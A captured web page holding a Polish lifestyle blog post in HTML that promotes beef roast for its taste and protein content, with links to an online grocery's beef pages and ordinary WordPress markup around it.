

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wartonadwarta.pl/rostbef-wolowy-to-niepowtarzalny-smak-i-korzysc-dla-zdrowia/
body_size: 15460
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic%7CLato%3A400%2C400italic%2C700%2C700italic%7CMontserrat&amp;display=swap"><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://wartonadwarta.pl/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link media="all" href="https://wartonadwarta.pl/wp-content/cache/autoptimize/css/autoptimize_6430f29853ae8a7b8a8c5f5f094c4dba.css" rel="stylesheet"><title>Rostbef wołowy to niepowtarzalny smak i korzyść dla zdrowia! - Warto nad wartą</title>
	<link rel="canonical" href="https://wartonadwarta.pl/rostbef-wolowy-to-niepowtarzalny-smak-i-korzysc-dla-zdrowia/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rostbef wołowy to niepowtarzalny smak i korzyść dla zdrowia! - Warto nad wartą" />

	<meta property="og:description" content="Nie trzeba być mistrzem gotowania, aby przyrządzić smaczne posiłki dla rodziny czy odwiedzających gości. Soczysta strawa jest na wyciągnięcie ręki! Korzystając ze sprawdzonych sposób przygotowywania steku ze sprawdzonych produktów z pewnością uda Ci się przygotować wyjątkowe danie, jakim jest rostbef..." />
	<meta property="og:url" content="https://wartonadwarta.pl/rostbef-wolowy-to-niepowtarzalny-smak-i-korzysc-dla-zdrowia/" />
	<meta property="og:site_name" content="Warto nad wartą" />
	<meta property="article:published_time" content="2021-08-02T07:02:27+00:00" />
	<meta property="og:image" content="https://wartonadwarta.pl/wp-content/uploads/2021/08/20210801123718_g25b182451bdae908ab1c136abf967e3b532cc07ec9e48bfa0bd45a722f69175b5fc6e3d1a984b83537a618a8e99c762789237a24921655690221bde169e83d18_1280.jpg.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="850" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="wartonadwarta.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="wartonadwarta.pl" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="4 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://wartonadwarta.pl/rostbef-wolowy-to-niepowtarzalny-smak-i-korzysc-dla-zdrowia/#article","isPartOf":{"@id":"https://wartonadwarta.pl/rostbef-wolowy-to-niepowtarzalny-smak-i-korzysc-dla-zdrowia/"},"author":{"name":"wartonadwarta.pl","@id":"https://wartonadwarta.pl/#/schema/person/4869e2a7dec4805677e58ccfc3aed851"},"headline":"Rostbef wołowy to niepowtarzalny smak i korzyść dla zdrowia!","datePublished":"2021-08-02T07:02:27+00:00","mainEntityOfPage":{"@id":"https://wartonadwarta.pl/rostbef-wolowy-to-niepowtarzalny-smak-i-korzysc-dla-zdrowia/"},"wordCount":926,"image":{"@id":"https://wartonadwarta.pl/rostbef-wolowy-to-niepowtarzalny-smak-i-korzysc-dla-zdrowia/#primaryimage"},"thumbnailUrl":"https://wartonadwarta.pl/wp-content/uploads/2021/08/20210801123718_g25b182451bdae908ab1c136abf967e3b532cc07ec9e48bfa0bd45a722f69175b5fc6e3d1a984b83537a618a8e99c762789237a24921655690221bde169e83d18_1280.jpg.jpg","articleSection":["Kulinaria"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://wartonadwarta.pl/rostbef-wolowy-to-niepowtarzalny-smak-i-korzysc-dla-zdrowia/","url":"https://wartonadwarta.pl/rostbef-wolowy-to-niepowtarzalny-smak-i-korzysc-dla-zdrowia/","name":"Rostbef wołowy to niepowtarzalny smak i korzyść dla zdrowia! - Warto nad wartą","isPartOf":{"@id":"https://wartonadwarta.pl/#website"},"primaryImageOfPage":{"@id":"https://wartonadwarta.pl/rostbef-wolowy-to-niepowtarzalny-smak-i-korzysc-dla-zdrowia/#primaryimage"},"image":{"@id":"https://wartonadwarta.pl/rostbef-wolowy-to-niepowtarzalny-smak-i-korzysc-dla-zdrowia/#primaryimage"},"thumbnailUrl":"https://wartonadwarta.pl/wp-content/uploads/2021/08/20210801123718_g25b182451bdae908ab1c136abf967e3b532cc07ec9e48bfa0bd45a722f69175b5fc6e3d1a984b83537a618a8e99c762789237a24921655690221bde169e83d18_1280.jpg.jpg","datePublished":"2021-08-02T07:02:27+00:00","author":{"@id":"https://wartonadwarta.pl/#/schema/person/4869e2a7dec4805677e58ccfc3aed851"},"breadcrumb":{"@id":"https://wartonadwarta.pl/rostbef-wolowy-to-niepowtarzalny-smak-i-korzysc-dla-zdrowia/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://wartonadwarta.pl/rostbef-wolowy-to-niepowtarzalny-smak-i-korzysc-dla-zdrowia/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://wartonadwarta.pl/rostbef-wolowy-to-niepowtarzalny-smak-i-korzysc-dla-zdrowia/#primaryimage","url":"https://wartonadwarta.pl/wp-content/uploads/2021/08/20210801123718_g25b182451bdae908ab1c136abf967e3b532cc07ec9e48bfa0bd45a722f69175b5fc6e3d1a984b83537a618a8e99c762789237a24921655690221bde169e83d18_1280.jpg.jpg","contentUrl":"https://wartonadwarta.pl/wp-content/uploads/2021/08/20210801123718_g25b182451bdae908ab1c136abf967e3b532cc07ec9e48bfa0bd45a722f69175b5fc6e3d1a984b83537a618a8e99c762789237a24921655690221bde169e83d18_1280.jpg.jpg","width":1280,"height":850},{"@type":"BreadcrumbList","@id":"https://wartonadwarta.pl/rostbef-wolowy-to-niepowtarzalny-smak-i-korzysc-dla-zdrowia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://wartonadwarta.pl/"},{"@type":"ListItem","position":2,"name":"Rostbef wołowy to niepowtarzalny smak i korzyść dla zdrowia!"}]},{"@type":"WebSite","@id":"https://wartonadwarta.pl/#website","url":"https://wartonadwarta.pl/","name":"Warto nad wartą","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wartonadwarta.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://wartonadwarta.pl/#/schema/person/4869e2a7dec4805677e58ccfc3aed851","name":"wartonadwarta.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://wartonadwarta.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"wartonadwarta.pl"},"url":"https://wartonadwarta.pl/author/wartonadwarta-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Warto nad wartą &raquo; Kanał z wpisami" href="https://wartonadwarta.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warto nad wartą &raquo; Kanał z komentarzami" href="https://wartonadwarta.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wartonadwarta.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwartonadwarta.pl%2Frostbef-wolowy-to-niepowtarzalny-smak-i-korzysc-dla-zdrowia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wartonadwarta.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwartonadwarta.pl%2Frostbef-wolowy-to-niepowtarzalny-smak-i-korzysc-dla-zdrowia%2F&#038;format=xml" />





















<link rel="stylesheet" href="https://wartonadwarta.pl/wp-includes/css/dashicons.min.css?ver=6.9">



<link rel="stylesheet" href="https://wartonadwarta.pl/wp-content/cache/autoptimize/css/autoptimize_single_ed3f2cff797178fa072d65a0cfbf1af8.css?ver=6.9">

<script type="text/javascript" src="https://wartonadwarta.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>


<link rel="https://api.w.org/" href="https://wartonadwarta.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wartonadwarta.pl/wp-json/wp/v2/posts/469" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wartonadwarta.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wartonadwarta.pl/?p=469' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-101179247-53"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-101179247-53');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-469 single-format-standard wp-theme-himmelen wp-child-theme-himmelen-child blog-style-1 blog-slider-enable">


<header>
<div class="container header-logo-left">
  <div class="row">
    <div class="col-md-12">

      <div class="header-left">
            <div class="logo">
        <a class="logo-link" href="https://wartonadwarta.pl"><noscript><img src="https://wartonadwarta.pl/wp-content/uploads/2017/05/logo-1.png" alt="Warto nad wartą"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2017/05/logo-1.png" alt="Warto nad wartą"></a>
            </div>
      </div>

      <div class="header-center">
              </div>

      <div class="header-right">
              </div>
    </div>
  </div>

</div>

    
</header>


	
<div class="content-block">
<div class="container-fluid container-page-item-title" data-style="">
	<div class="row">
	<div class="col-md-12">
	<div class="page-item-title-single">
			    <div class="post-categories"><a href="https://wartonadwarta.pl/kategoria/kulinaria/" rel="category tag">Kulinaria</a></div>
	    	    <h1>Rostbef wołowy to niepowtarzalny smak i korzyść dla zdrowia!</h1>
		<div class="post-date">2 sierpnia 2021</div>
	</div>
	</div>
	</div>
</div>
<div class="post-container container">
	<div class="row">
		<div class="col-md-9">
			<div class="blog-post blog-post-single clearfix">
				<article id="post-469" class="post-469 post type-post status-publish format-standard has-post-thumbnail hentry category-kulinaria">
							<div class="post-content-wrapper">

								<div class="post-content">
																		<div class="blog-post-thumb">

																				<img width="994" height="660" src="https://wartonadwarta.pl/wp-content/uploads/2021/08/20210801123718_g25b182451bdae908ab1c136abf967e3b532cc07ec9e48bfa0bd45a722f69175b5fc6e3d1a984b83537a618a8e99c762789237a24921655690221bde169e83d18_1280.jpg.jpg" class="attachment-blog-thumb size-blog-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://wartonadwarta.pl/wp-content/uploads/2021/08/20210801123718_g25b182451bdae908ab1c136abf967e3b532cc07ec9e48bfa0bd45a722f69175b5fc6e3d1a984b83537a618a8e99c762789237a24921655690221bde169e83d18_1280.jpg.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2021/08/20210801123718_g25b182451bdae908ab1c136abf967e3b532cc07ec9e48bfa0bd45a722f69175b5fc6e3d1a984b83537a618a8e99c762789237a24921655690221bde169e83d18_1280.jpg-300x199.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2021/08/20210801123718_g25b182451bdae908ab1c136abf967e3b532cc07ec9e48bfa0bd45a722f69175b5fc6e3d1a984b83537a618a8e99c762789237a24921655690221bde169e83d18_1280.jpg-1024x680.jpg 1024w, https://wartonadwarta.pl/wp-content/uploads/2021/08/20210801123718_g25b182451bdae908ab1c136abf967e3b532cc07ec9e48bfa0bd45a722f69175b5fc6e3d1a984b83537a618a8e99c762789237a24921655690221bde169e83d18_1280.jpg-768x510.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2021/08/20210801123718_g25b182451bdae908ab1c136abf967e3b532cc07ec9e48bfa0bd45a722f69175b5fc6e3d1a984b83537a618a8e99c762789237a24921655690221bde169e83d18_1280.jpg-207x136.jpg 207w, https://wartonadwarta.pl/wp-content/uploads/2021/08/20210801123718_g25b182451bdae908ab1c136abf967e3b532cc07ec9e48bfa0bd45a722f69175b5fc6e3d1a984b83537a618a8e99c762789237a24921655690221bde169e83d18_1280.jpg-140x94.jpg 140w" sizes="(max-width: 994px) 100vw, 994px" />										
									</div>
																																				<div class="entry-content">
										<p>Nie trzeba być mistrzem gotowania, aby przyrządzić smaczne posiłki dla rodziny czy odwiedzających gości. Soczysta strawa jest na wyciągnięcie ręki! Korzystając ze sprawdzonych sposób przygotowywania steku ze sprawdzonych produktów z pewnością uda Ci się przygotować wyjątkowe danie, jakim jest rostbef wołowy.</p>
<p>1. Rostbef wołowy &#8211; poznaj jego niepowtarzalny smak!</p>
<p>2. Rostbef wołowy &#8211; jakie zalety ma to mięso?</p>
<p>3. Dieta sportowca a rostbef i mięso wołowe</p>
<p>4. Zainwestuj w zdrowe posiłki i ciesz się zdrowiem!</p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Spis treści</p>
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Rostbef_wolowy_%E2%80%93_poznaj_jego_niepowtarzalny_smak" >Rostbef wołowy &#8211; poznaj jego niepowtarzalny smak!</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Rostbef_wolowy_%E2%80%93_jakie_zalety_ma_to_mieso" >Rostbef wołowy &#8211; jakie zalety ma to mięso?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Dieta_sportowca_a_rostbef_i_mieso_wolowe" >Dieta sportowca a rostbef i mięso wołowe</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Zainwestuj_w_zdrowe_posilki_i_ciesz_sie_zdrowiem" >Zainwestuj w zdrowe posiłki i ciesz się zdrowiem!</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Rostbef_wolowy_%E2%80%93_poznaj_jego_niepowtarzalny_smak"></span>Rostbef wołowy &#8211; poznaj jego niepowtarzalny smak!<span class="ez-toc-section-end"></span></h2>
<p>Czym się wyróżnia? Warto zacząć tu od krótkiej charakterystyki tego mięsa. Co do zasady <a href="https://www.frisco.pl/c,11726/cat,swieze-mieso-i-wedliny-mieso-wolowina-rostbef-(rozbratel)/stn,searchResults">rostbef</a> wołowy jest delikatny w smaku, drobno włóknisty, a jego tkanka mięsna jest wysoce soczysta. To delikatne w smaku mięso nadaje się przede wszystkim do przygotowywania steków. Nie jest to jednak jego jedyne przeznaczenie kulinarne &#8211; sprawdzi się również do suszenia oraz gotowania. Z jednej strony z takiego mięsa wołowego można przygotować zarówno smakowite steki jak i kotlety.</p>
<p>Rostbef wołowy jest najbardziej delikatnym elementem tuszy wołowej, które możesz przyrządzić stosowanie do Twoich preferencji. Podczas smażenia rostbefu możesz bowiem samodzielnie zdecydować o tym, czy przygotujesz go w wersji well done czy medium. Dzięki temu wołowina będzie przyrządzona zgodnie z Twoimi oczekiwaniami.</p>
<p>Dobrej jakości <a href="https://www.frisco.pl/c,3388/cat,swieze-mieso-i-wedliny-mieso-wolowina/stn,searchResults">wołowe mięso z dostawą do domu</a> umożliwi Ci przygotowanie smacznego i pożywnego posiłku w postaci albo krwistego, albo dobrze wysmażonego steka. Po polędwicy jest to drugi najdelikatniejszy kawałek z mięsa wołowego z kością.</p>
<p>Takie soczyste mięso lubi towarzystwo warzywnych sałatek &#8211; sposób przyrządzania również dopasuj do gustu swojego i swoich bliskich. Decydując się na zakupy internetowe nie musisz się obawiać o to, że otrzymasz gorszej jakości wołowinę. Nic bardziej mylnego! Z uwagi na rosnącą konkurencyjność supermarketów internetowych możesz być pewien, że otrzymasz kawałek mięsa dobrej jakości. Zgodność zamówienia z otrzymanym towarem dostarczonym pod wskazany adres to pewnik!</p>
<p>Niezależnie od Twoich zainteresowań i gustu kulinarnego możesz mieć pewność, że otrzymasz kawałek mięsa dobrej jakości.</p>
<h2><span class="ez-toc-section" id="Rostbef_wolowy_%E2%80%93_jakie_zalety_ma_to_mieso"></span>Rostbef wołowy &#8211; jakie zalety ma to mięso?<span class="ez-toc-section-end"></span></h2>
<p>Jakie korzyści dla Twojego organizmu przyniesie rostbef? Otóż jest on świetnym źródłem białka, stąd też często poleca się go spożywania przez sportowców &#8211; pomoże im bowiem w regeneracji. Na 100 g rostbefu przypada ok. 150 kalorii, w tym aż 21 gram białka, które stanowi kluczowy budulec w trakcie intensywnego wysiłku, np. w postaci treningu wysiłkowego. Przyznają to nie tylko sportowcy, ale i osoby, które po prostu lubią spędzać czas na siłowni w trosce o kształtowanie swojej sylwetki i kondycji. Im więcej naturalnego białka w diecie &#8211; tym lepiej. Zdecydowanie lepiej, aby był to właśnie rostbef wołowy niż białkowe odżywki. Owszem, również wykazują dużą skuteczność, ale są sztuczne. To jednak dopiero początek zalet mięsa wołowego.</p>
<h2><span class="ez-toc-section" id="Dieta_sportowca_a_rostbef_i_mieso_wolowe"></span>Dieta sportowca a rostbef i mięso wołowe<span class="ez-toc-section-end"></span></h2>
<p>Mięso wołowe jest pozyskiwane z bydła, które osiągnęło minimum pół roku. Jest to także jedno z najbardziej wartościowego rodzaju mięsa, dlatego sięgają po nie także i te osoby, które przebywają na diecie. Spożywanie tego mięsa jest zalecane nawet do 3 razy w tygodniu z korzyścią dla zdrowia i kondycji.</p>
<p>Wołowina jest bogatym źródłem tłuszczów nienasyconych oraz witamyn z grupy B. Dostarczanie ich do organizmu jest konieczne do tego, aby zapewniać należytą regenerację mięśniom po dużym, wymagającym wysiłku. Taki stek z wołowiny to także bogate źródło kwasu linolowego, który pomaga w redukowaniu niechcianej tkanki tłuszczowej. Spożywając taki stek nie tylko inwestujesz w walory smakowe, ale i przyrost mięśni, a przy okazji &#8211; spalanie tłuszczu. Dzięki włączeniu mięsa wołowego do diety z pewnością będziesz mieć szansę na szybsze uzyskanie pożądanych rezultatów w trakcie odchudzania.</p>
<p>Co do zasady rostbef świetnie nadaje się nie tylko na smakowite steki, ale i filety. Doskonale sprawdzi się także jako mięso grillowane, a także pieczone. To kruche i soczyste mięso z pewnością zasmakuje każdemu! Poza walorami smakowymi wyróżnia się także dużą zawartością białka, dzięki czemu jest rostbef jest polecany dla sportowców i osób, które intensywnie pracują fizycznie.</p>
<h2><span class="ez-toc-section" id="Zainwestuj_w_zdrowe_posilki_i_ciesz_sie_zdrowiem"></span>Zainwestuj w zdrowe posiłki i ciesz się zdrowiem!<span class="ez-toc-section-end"></span></h2>
<p>Nie od dziś wiadomo, że odpowiednio zbilansowana dieta bazująca na warzywach, owocach oraz na dobrej jakości mięsie pozwala zachować nie tylko zdrowie, ale i dobre samopoczucie. Jeżeli zatem chcesz zmienić coś w swoim życiu i zrobić coś dla siebie oraz Twoich bliskich &#8211; inwestycja w jakościowe produkty spożywcze i rozsądna dieta powinny stanowić punkt wyjściowy Twoich działań. Jednoczesne ograniczenie cukru, alkoholu oraz innych używek w połączeniu z podstawową aktywnością fizyczną pozwolą Ci czerpać z życia większą satysfakcję! Lepsze samopoczucie, wygląd i stan organizmu &#8211; to wszystko jest na wyciągnięcie Twojej ręki! Nie zwlekaj i zacznij od dziś wprowadzać zmiany w swoim jadłospisie!</p>
<p>&nbsp;</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<b>Powninno zainteresować Cię również:</b><ol>
<li><a href="https://wartonadwarta.pl/smacznie-zjesc-warszawie-restauracja-srodmiescie/" rel="bookmark" title="Smacznie zjeść w Warszawie &#8211; restauracja śródmieście">Smacznie zjeść w Warszawie &#8211; restauracja śródmieście</a> <small>Warszawskie Śródmieście to prawdziwy raj dla miłośników dobrego jedzenia, gdzie każdy znajdzie coś dla siebie. Od eleganckich restauracji serwujących wykwintne dania z...</small></li>
<li><a href="https://wartonadwarta.pl/najslodszy-slodycz-prawdziwa-czekolada-gorzka-belgijska-czekolada/" rel="bookmark" title="Najsłodszy słodycz &#8211; prawdziwa czekolada. Gorzka czy belgijska czekolada?">Najsłodszy słodycz &#8211; prawdziwa czekolada. Gorzka czy belgijska czekolada?</a> <small>Czekolada to nie tylko słodka przyjemność, ale także prawdziwa sztuka rzemieślnicza, która potrafi zaskoczyć bogactwem smaków i aromatów. W świecie słodyczy istnieje...</small></li>
<li><a href="https://wartonadwarta.pl/sos-winegret-czosnkiem-doskonaly-dodatek-wielu-dan/" rel="bookmark" title="Sos winegret z czosnkiem &#8211; doskonały dodatek do wielu dań">Sos winegret z czosnkiem &#8211; doskonały dodatek do wielu dań</a> <small>Sos winegret z czosnkiem to prawdziwy skarb w kuchni, który potrafi dodać wyjątkowego smaku wielu potrawom. Jego prostota i uniwersalność sprawiają, że...</small></li>
<li><a href="https://wartonadwarta.pl/filet-indyka-ze-sliwkami-czym-go-podawac-filet-indyka-nadziewany-suszonymi-pomidorami/" rel="bookmark" title="Filet z indyka ze śliwkami &#8211; z czym go podawać? Filet z indyka nadziewany suszonymi pomidorami">Filet z indyka ze śliwkami &#8211; z czym go podawać? Filet z indyka nadziewany suszonymi pomidorami</a> <small>Filet z indyka powoli wypiera tradycyjną pierś z kurczaka. Ten rodzaj mięsa jest nieco bardziej kruchy, delikatniejszy i bardziej pożywny. Filet z...</small></li>
<li><a href="https://wartonadwarta.pl/dieta-wegetarianska-dookola-swiata-jeszcze/" rel="bookmark" title="Dieta wegetariańska dookoła świata i jeszcze dalej">Dieta wegetariańska dookoła świata i jeszcze dalej</a> <small>Dieta wegetariańska zyskuje coraz większą popularność na całym świecie, a jej różnorodność jest naprawdę fascynująca. Każda kultura ma swoje unikalne podejście do...</small></li>
<li><a href="https://wartonadwarta.pl/skad-biora-sie-zakalce/" rel="bookmark" title="Skąd biorą się zakalce?">Skąd biorą się zakalce?</a> <small>Upieczenie ciasta nawet najprostszego, mimo że nie jest zbyt komplikowane dla osoby, która posiada chociaż minimalne doświadczenie z obsługą piekarnika może być...</small></li>
</ol>
</div>
																			</div><!-- .entry-content -->
																		<div class="post-info clearfix">
																				<div class="post-author">by wartonadwarta.pl</div>
										
										

																					<div class="share-post">
												<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://wartonadwarta.pl/rostbef-wolowy-to-niepowtarzalny-smak-i-korzysc-dla-zdrowia/" data-title="Rostbef wołowy to niepowtarzalny smak i korzyść dla zdrowia!" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://wartonadwarta.pl/rostbef-wolowy-to-niepowtarzalny-smak-i-korzysc-dla-zdrowia/" data-title="Rostbef wołowy to niepowtarzalny smak i korzyść dla zdrowia!" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://wartonadwarta.pl/rostbef-wolowy-to-niepowtarzalny-smak-i-korzysc-dla-zdrowia/" data-title="Rostbef wołowy to niepowtarzalny smak i korzyść dla zdrowia!" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://wartonadwarta.pl/rostbef-wolowy-to-niepowtarzalny-smak-i-korzysc-dla-zdrowia/" data-title="Rostbef wołowy to niepowtarzalny smak i korzyść dla zdrowia!" data-image="https://wartonadwarta.pl/wp-content/uploads/2021/08/20210801123718_g25b182451bdae908ab1c136abf967e3b532cc07ec9e48bfa0bd45a722f69175b5fc6e3d1a984b83537a618a8e99c762789237a24921655690221bde169e83d18_1280.jpg.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
												</div>
										
									</div>

																		</div>

							</div>


				</article>


			</div>

										
				<nav id="nav-below" class="navigation-post">

		<div class="container-fluid">
	<div class="row">
		<div class="col-md-6 nav-post-prev">
				  <a href="https://wartonadwarta.pl/zdrowy-detoks-organizmu-dieta-sokowa/"><div class="nav-post-title">Previous</div><div class="nav-post-name">Zdrowy detoks organizmu – dieta sokowa</div></a>
				</div>
		<div class="col-md-6 nav-post-next">
				  <a href="https://wartonadwarta.pl/idealny-chleb-na-zdrowie/"><div class="nav-post-title">Next</div><div class="nav-post-name">Idealny chleb na zdrowie</div></a>
				</div>

	</div>
	</div>
	
	</nav><!-- #nav-below -->
	
									
			
		</div>
				<div class="col-md-3 main-sidebar sidebar">
		<ul id="main-sidebar">
		  <li id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://wartonadwarta.pl/">
		<input type="search" class="field" name="s" value="" id="s" placeholder="Type keyword(s) here and hit Enter &hellip;" />
		<input type="submit" class="submit btn" id="searchsubmit" value="Search" />
	</form>
</li>

		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widgettitle">Ostatnie wpisy</h2>

		<ul>
											<li>
					<a href="https://wartonadwarta.pl/optymalna-dieta-odchudzajaca-jak-skutecznie-schudnac/">Optymalna dieta odchudzająca – jak skutecznie schudnąć?</a>
									</li>
											<li>
					<a href="https://wartonadwarta.pl/czym-jest-endodoncja-i-jak-moze-uratowac-twoje-zeby/">Czym jest endodoncja i jak może uratować twoje zęby?</a>
									</li>
											<li>
					<a href="https://wartonadwarta.pl/dieta-5-posilkow-dziennie-zasady-korzysci-i-bledy-do-unikniecia/">Dieta 5 posiłków dziennie – zasady, korzyści i błędy do uniknięcia</a>
									</li>
											<li>
					<a href="https://wartonadwarta.pl/dieta-jogurtowa-skutki-zasady-i-przepisy-na-smaczne-dania/">Dieta jogurtowa: skutki, zasady i przepisy na smaczne dania</a>
									</li>
											<li>
					<a href="https://wartonadwarta.pl/rukola-zdrowe-wlasciwosci-i-zastosowanie-w-kuchni-srodziemnomorskiej/">Rukola – zdrowe właściwości i zastosowanie w kuchni śródziemnomorskiej</a>
									</li>
					</ul>

		</li>
<li id="arpw-widget-4" class="widget arpw-widget-random"><h2 class="widgettitle">Kuchnia</h2>
